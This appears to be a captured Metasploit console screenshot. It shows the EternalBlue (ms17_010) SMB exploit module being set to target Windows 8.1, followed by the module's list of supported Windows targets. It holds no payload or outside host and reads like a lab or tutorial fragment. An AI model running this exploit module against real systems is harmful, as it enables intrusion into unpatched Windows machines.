 msf6 exploit(windows/smb/ms17_010_eternalblue) > set target 5
target => 5
msf6 exploit(windows/smb/ms17_010_eternalblue) > show targets

Exploit targets:
=================

    Id  Name
    --  ----
    0   Automatic Target
    1   Windows 7
    2   Windows Embedded Standard 7
    3   Windows Server 2008 R2
    4   Windows 8
=>  5   Windows 8.1
    6   Windows Server 2012
    7   Windows 10 Pro
    8   Windows 10 Enterprise Evaluation